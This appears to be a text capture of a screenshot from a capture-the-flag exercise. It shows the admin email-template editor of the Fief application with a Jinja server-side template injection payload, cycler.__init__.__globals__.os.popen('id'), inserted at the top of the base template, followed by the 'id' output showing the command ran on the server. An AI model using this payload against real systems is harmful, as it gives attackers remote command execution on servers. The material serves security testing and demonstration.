 Not secure feudalaw.echocity-f.com:8000/admin/customization/email-templates/dd40bc98-98e9-439c-aa7c-8fb7fdddb181/edit
Fief
Fief
A
Edit Base template
Back
Update
1 {{ cycler.__init__.__globals__.os.popen('id').read() }}
2
3
4
5 <!DOCTYPE html
6 PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3
7 <html xmlns="http://www.w3.org/1999/xhtml">
8
9 <head>
10 <meta name="viewport" content="width=device-width, initial-sca
11 <meta name="x-apple-disable-message-reformatting" />
12 <meta http-equiv="Content-Type" content="text/html; charset=UT
13 <meta name="color-scheme" content="light dark" />
14 <meta name="supported-color-schemes" content="light dark" />
15 <title></title>
16 <style type="text/css" rel="stylesheet" media="all">
17 /* Base ------------------------------ */
18
uid=1000(ETSCTF) gid=65534(nogroup) groups=65534(nogroup)
Fief